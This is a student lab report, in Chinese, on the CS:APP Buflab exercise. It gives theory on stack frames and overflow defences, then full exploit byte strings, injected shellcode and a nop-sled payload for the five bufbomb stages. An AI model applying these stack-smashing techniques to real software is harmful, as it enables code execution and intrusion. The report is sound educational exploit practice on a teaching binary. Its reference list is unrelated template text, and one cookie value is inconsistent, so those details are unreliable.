

实验报告

实 验（四）

题 目 Buflab
缓冲器漏洞攻击
专 业 计算机类
学 号 1170300821
班 级 1703008
学 生 罗瑞欣
指 导 教 师 郑贵滨
实 验 地 点 G712
实 验 日 期

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 5 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 5 -
第3章 各阶段漏洞攻击原理与方法 - 7 -
3.1 Smoke阶段1的攻击与分析 - 7 -
3.2 Fizz的攻击与分析 - 8 -
3.3 Bang的攻击与分析 - 8 -
3.4 Boom的攻击与分析 - 11 -
3.5 Nitro的攻击与分析 - 13 -
第4章 总结 - 18 -
4.1 请总结本次实验的收获 - 18 -
4.2 请给出对本次实验内容的建议 - 18 -
参考文献 - 19 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
填写

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）
函数参数
返回地址
EBP
缓冲区（局部变量）
ESP

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）
>6个的函数参数
返回地址
RBP
缓冲区
RSP

2.3请简述缓冲区溢出的原理及危害（5分）
缓冲区溢出为某特定的数据结构分配内存，然后修改内存时没有控制好截止条件，使得修改了边界之外的内存。在本次实验中，程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
利用缓冲区溢出攻击，可以导致程序运行失败、系统宕机、重新启动等后果。更为严重的是，可以利用它执行非授权指令，甚至可以取得系统特权，进而进行各种非法操作。
在计算机安全领域，缓冲区溢出就好比给自己的程序开了个后门，这种安全隐患是致命的。缓冲区溢出在各种操作系统、应用软件中广泛存在。而利用缓冲区溢出漏洞实施的攻击就是缓冲区溢出攻击。缓冲区溢出攻击，可以导致程序运行失败、系统关机、重新启动，或者执行攻击者的指令，比如非法提升权限。
在当前网络与分布式系统安全中，被广泛利用的50%以上都是缓冲区溢出，其中最著名的例子是1988年利用fingerd漏洞的蠕虫。而缓冲区溢出中，最为危险的是堆栈溢出，因为入侵者可以利用堆栈溢出，在函数返回时改变返回程序的地址，让其跳转到任意地址，带来的危害一种是程序崩溃导致拒绝服务，另外一种就是跳转并且执行一段恶意代码，比如得到shell，然后为所欲为。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
通过往程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而破坏程序的堆栈，造成程序崩溃或使程序转而执行其它指令，以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
序的缓冲区就像一个个格子，每个格子中存放不同的东西，有的是命令，有的是数据，当程序需要接收用户数据，程序预先为之分配了4个格子。按照程序设计，就是要求用户输入的数据不超过4个。而用户在输入数据时，假设输入了16个数据，而且程序也没有对用户输入数据的多少进行检查，就往预先分配的格子中存放，这样不仅4个分配的格子被使用了，其后相邻的12个格子中的内容都被新数据覆盖了。这样原来12个格子中的内容就丢失了。这时就出现了缓冲区（0~3号格子）溢出了。
缓冲区溢出攻击的目的在于扰乱具有某些特权运行的程序的功能，这样可以使得攻击者取得程序的控制权，如果该程序具有足够的权限，那么整个主机就被控制了。一般而言，攻击者攻击root程序，然后执行类似“exec(sh)”的执行代码来获得root权限的shell。为了达到这个目的，攻击者必须达到如下的两个目标：
1. 在程序的地址空间里安排适当的代码。
2. 通过适当的初始化寄存器和内存，让程序跳转到入侵者安排的地址空间执行。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
（1）非执行的缓冲区
通过使被攻击程序的数据段地址空间不可执行，从而使得攻击者不可能执行被植入被攻击程序输入缓冲区的代码，这种技术被称为非执行的缓冲区技术。为了保持程序的兼容性，不可能使得所有程序的数据段不可执行。
但是可以设定堆栈数据段不可执行，这样就可以保证程序的兼容性。Linux和Solaris都发布了有关这方面的内核补丁。因为几乎没有任何合法的程序会在堆栈中存放代码，这种做法几乎不产生任何兼容性问题。
（2）完整性检查
在程序指针失效前进行完整性检查。虽然这种方法不能使得所有的缓冲区溢出失效，但它能阻止绝大多数的缓冲区溢出攻击。
（3）信号传递
Linux通过向进程堆栈释放代码然后引发中断来执行在堆栈中的代码来实现向进程发送Unix信号。非执行缓冲区的补丁在发送信号的时候是允许缓冲区可执行的。
（4）GCC的在线重用
非执行堆栈的保护可以有效地对付把代码植入自动变量的缓冲区溢出攻击，而对于其它形式的攻击则没有效果。通过引用一个驻留的程序的指针，就可以跳过这种保护措施。其它的攻击可以采用把代码植入堆或者静态数据段中来跳过保护。
（5）一些高级的查错工具，如fault injection等。这些工具的目的在于通过人为随机地产生一些缓冲区溢出来寻找代码的安全漏洞。还有一些静态分析工具用于侦测缓冲区溢出的存在。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08

分析过程：
（1）利用objdump反汇编bufbomb，找到smoke函数的地址0x08048bbb
（2）找到getbuf，观察栈帧结构，getbuf的栈帧是0x28+c+4个字节，而buf缓冲区的大小是0x28（40个字节）。

（3）32位程序为小端序，根据地址0x08048bbb，最后四字节为bb 8b 04 08。
（4）攻击字符串的用来覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。所以字符串为00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08。

3.2 Fizz的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 69 dd d3 57

分析过程：
（1）找到fizz函数，首地址0x08048be8
（2）fizz验证了cookie ，这里除了要将fizz函数入口输入到getbuf中返回地址处外，还应将cookie值0x5ffdc4e4输入到fizz函数返回地址的上一个4字节处。
（3）由于小端序，字符串后十六字节为00 00 00 00 e8 8b 04 08 00 00 00 00 69 dd d3 57，分别对应fizz的地址0x08048be8和cookie 0x57d3dd69。

3.3 Bang的攻击与分析
文本如下：
b8 69 dd d3 57
a3 60 e1 04 08
68 39 8c 04 08
c3
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
28 3e 68 55

分析过程：
（1）global_value是一个全局变量，它没有储存再栈里面。所以在程序执行过程中，只能通过赋值语句来改变global_value的值。
（2）getbuf写入字符串的起始地址是-0x28(%ebp)，把代码写在-0x28(%ebp)和返回地址所在位置+0x4(%ebp)这个区间里。由代码来实现对全局变量global_value的修改和到bang()的跳转，然后再把返回地址改为getbuf读取字符串里的代码的起始地址就行了。
（3）由
8048c3f: a1 60 e1 04 08 mov 0x804e160,%eax
8048c44: 89 c2 mov %eax,%edx
和
8048c46: a1 58 e1 04 08 mov 0x804e158,%eax
8048c4b: 39 c2 cmp %eax,%edx
看出global_value存放在0x804e160，cookie存放0x804e158 。

找出函数bang的地址：
（4）根据函数getbuf，读取字符串的首地址是%eax（0x8049381之后）。

利用gdb找出%eax（0x8049381之后）的值。

（5）根据上述构想来设计汇编代码：向全局变量global_value的地址0x804e160传入cookie的值0x57d3dd69，再将函数bang的地址压入栈，以在向globa_value赋值后返回bang。

在bangg.s中写好如上代码。
（6）利用gcc 以32位编译 bangg.s 为 bangg.o ，利用objdump将bangg.o转换为文本形式，以观查bangg.s的编译结果：

（7）构造字符串，前十六字节为读入的代码，后加入二十八个00，延伸至ret到的地址，加入地址28 3e 68 55（小端序）。


3.4 Boom的攻击与分析
文本如下：
b8 69 dd d3 57
bd 70 3e 68 55
68 a7 8c 04 08
c3
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
28 3e 68 55

分析过程：
（1）在前三个攻击中，0x0(%ebp)这个位置被输入的字符串覆盖。%ebp是当前函数的帧指针；(%ebp)是这个基址位置里的内容，也是一个指针，指向调用者的帧指针，即函数test的帧指针。本题需要把函数test的%ebp里的值找出来，再利用我们写入的指令把它重新赋给%ebp。
（2）在函数test中找到call函数getbuf后的返回地址：0x8048ca7 。
（3）在函数test中call getbuf0x8048ca7下一句的地址设置断点，用来查看%ebp的值。%ebp=0x55683e70 。以此%ebp的值还原getbuf中的%ebo 。

（4）采用类似bang的方法构造汇编代码。将cookie ：0x57d3dd69 放入寄存器%eax ，再将%ebp还原为0x55683e70 ，最后将函数test中call函数getbuf后返回的地址0x8048ca7压入栈。

将代码写入文件boomm.s中。
（5）利用gcc 以32位编译 boomm.s 为 boomm.o ，利用objdump将boomm.o转换为文本形式，以观查boomm.s的编译结果：

（6）最后构造输入的字符串。将汇编指令的十六进制编码（十六字节）
b8 69 dd d3 57
bd 70 3e 68 55
68 a7 8c 04 08
c3
再加上二十八字节的00，达到四十四字节，延伸至ret到的地址，最后加入输入指令的地址28 3e 68 55（小端序）。将字符串写入文件boom_1170300821.txt


3.5 Nitro的攻击与分析
文本如下：
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
b8 69 dd d3 57
8d 6c 24 18
68 21 8d 04 08
c3
c0 3c 68 55

分析过程：
（1）本题bufbomb调用testn，testn又调用getbufn 。本题的目标是使getn返回cookie给testn。本题的栈地址是动态的，每次都不一样，bufbomb会连续要输入5次字符串，每次都调用getbufn,每次的栈地址都不一样，不能再使用原来用gdb调试的方法来求%ebp的地址。
（2）bufbomb在5次调用testn()和getbufn()的过程中，两个函数的栈是连续的，在testn汇编代码开头有

可知%ebp=%esp+0x18
（3）找到testn中call getbufn后的下一个地址是0x8048d21 。
（4）现构造代码。
mov $0x57d3dd69, %eax #将cookie写入%eax,作为getbufn返回值
lea 0x18(%esp), %ebp #%ebp=%esp+0x18,恢复%ebp

push $0x8048d21 #最后两句返回到testn中call getbufn下一句
ret

（5）利用gcc 以32位编译 nitroo.s 为 nitroo.o ，利用objdump将nitroo.o转换为文本形式，以观查nitroo.s的编译结果：

（6）getbufn给的栈空间很大，可以利用nop slide ，先让程序返回到一个大致猜测的地址，在这个地址及其附近的一大片区域里，用nop指令(机器码为0x90)填充，CPU执行nop指令时除了程序计数器PC自加，别的什么也不做。把代码放在这片区域的高位地址处，程序一路执行nop,就像滑行一样，一路滑到植入的代码才真正开始执行。可以利用gdb调试找到这个字符串开始的大致区域。
（7）在getbufn中，有如下代码
得知写入字符串的首地址为-0x208(%ebp)，而返回地址位于0x4(%ebp)，因此我们需填充0x4-（-0x208）= 0x20c = 524个字节的字符，再写4个字节覆盖getbufn的返回地址。
（8）在lea -0x208(%ebp),%eax的下一行0x80493a6设置断点。
在gdb中找到调用五次getbufn ，查看五次%ebp-0x208 。

可以看出返回地址需要大于0x55683ca8 ，故返回0x55683cc0 。
（9）接下来构造字符串，前505字节的90，即机器指令空操作nop，紧跟着15字节恢复栈与赋值cookie指令，4字节填充，也可以直接在前面用509个空指令，15字节指令后移4字节，然后是指向buf中某个字节的地址，但要保证总是指向buf到15字节之间（包括边界）。
505个90 +
b8 69 dd d3 57
8d 6c 24 18
68 21 8d 04 08
c3
c0 3c 68 55

第4章 总结

4.1 请总结本次实验的收获

4.2 请给出对本次实验内容的建议

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

